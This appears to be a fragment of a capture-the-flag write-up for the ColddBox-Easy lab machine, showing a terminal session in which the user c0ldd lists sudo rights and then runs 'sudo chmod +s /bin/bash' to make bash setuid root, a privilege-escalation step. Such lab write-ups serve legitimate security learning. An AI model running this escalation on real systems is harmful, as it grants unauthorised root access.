 c0ldd@ColddBox-Easy:~$ sudo -l
sudo -l
Coincidiendo entradas por defecto para c0ldd en ColddBox-Easy:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

El usuario c0ldd puede ejecutar los siguientes comandos en ColddBox-Easy:
    (root) /usr/bin/vim
    (root) /bin/chmod
    (root) /usr/bin/ftp
c0ldd@ColddBox-Easy:~$ sudo chmod +s /bin/bash
sudo chmod +s /bin/bash
c0ldd@ColddBox-Easy:~$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-sr-x 1 root root 1037528 jul 12  2019 /bin/bash
c0ldd@ColddBox-Easy:~$